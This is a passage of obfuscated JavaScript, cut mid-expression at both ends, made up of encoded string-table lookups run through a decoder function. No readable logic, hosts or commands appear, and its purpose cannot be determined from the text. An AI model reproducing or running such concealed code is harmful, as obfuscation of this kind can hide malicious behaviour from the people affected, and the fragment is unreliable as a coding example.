0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2a